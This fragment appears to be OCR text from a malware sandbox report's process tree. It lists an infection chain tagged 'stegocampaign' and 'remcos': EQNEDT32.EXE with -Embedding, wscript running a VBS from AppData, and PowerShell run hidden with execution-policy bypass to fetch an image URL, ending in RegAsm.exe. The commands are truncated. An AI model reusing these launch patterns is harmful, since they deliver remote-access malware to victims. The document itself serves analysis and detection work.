 3536 wmpnscfg.exe
16 6 8
2704 COM EQNEDT32.EXE -Embedding
805 764 76
3416 wscript.exe "C:\Users\admin\AppData\Roaming\pictureisthebestwaytogetmebackwithyoulo.VBs"
475 667 64
3280 powershell.exe -command $Codigo =
stegocampaign 1k 956 76
1076 powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command "$imageUrl = 'https://ia6017...
stegocampaign 1k 4k 99
3200 RegAsm.exe CFG DMP
remcos 503 503 83